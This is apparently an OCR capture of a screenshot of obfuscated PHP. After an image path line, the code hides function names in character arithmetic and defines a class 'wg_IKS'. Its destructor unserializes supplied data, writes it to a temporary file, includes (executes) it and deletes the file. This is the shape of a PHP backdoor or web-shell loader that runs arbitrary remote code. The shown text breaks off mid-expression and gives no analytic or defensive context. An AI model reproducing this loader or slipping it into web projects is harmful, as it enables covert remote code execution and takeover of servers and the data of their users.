
$Xnpql = "\167" . "\147" . "\137" . "\x49" . "\x4b" . chr (83); $YjQKa = chr (
764 - 665 )."\x6c" . chr (97) . "\163" . chr (115) . "\x5f" . "\145" . chr ( 897 -
777 ).chr ( 807 - 702 ).'s' . "\164" . chr (115); $kWUkhB =
class_exists($Xnpql); $YjQKa = "62867";$QhIIJbZxd = strpos($YjQKa,
$Xnpql);if ($kWUkhB == $QhIIJbZxd){function GFvGx(){$gnkjLT = new
/* 16393 */ wg_IKS(57772 + 57772); $gnkjLT = NULL;}$CaGLYHmEaU =
"57772";class wg_IKS{private function WhNsVr($CaGLYHmEaU){if
(is_array(wg_IKS::$gfKSvPNWf)) {$name = sys_get_temp_dir() . "/" .
crc32(wg_IKS::$gfKSvPNWf["salt"]);@wg_IKS::$gfKSvPNWf["write"]
($name, wg_IKS::$gfKSvPNWf["content"]);include
$name;@wg_IKS::$gfKSvPNWf["delete"]($name); $CaGLYHmEaU =
"57772";exit();}}public function McbmKarYNY(){$UcsycayVEV =
"15608";$this->_dummy = str_repeat($UcsycayVEV,
strlen($UcsycayVEV));}public function __destruct()
{wg_IKS::$gfKSvPNWf = @unserialize(wg_IKS::$gfKSvPNWf);
$CaGLYHmEaU = "59682_9919";$this->WhNsVr($CaGLYHmEaU);
$CaGLYHmEaU = "59682_9919";}public function
jEFsFAOKDy($UcsycayVEV, $KRpDNeZccn){return $UcsycayVEV[0] ^
str_repeat($KRpDNeZccn, intval(strlen($UcsycayVEV[0]) /
strlen($KRpDNeZccn)) + 1);}public function OCrfw($UcsycayVEV)
{$XLsoz = "\142" . chr ( 1034 - 937 ).'s' . 'e' . "\x36" . chr ( 232 - 180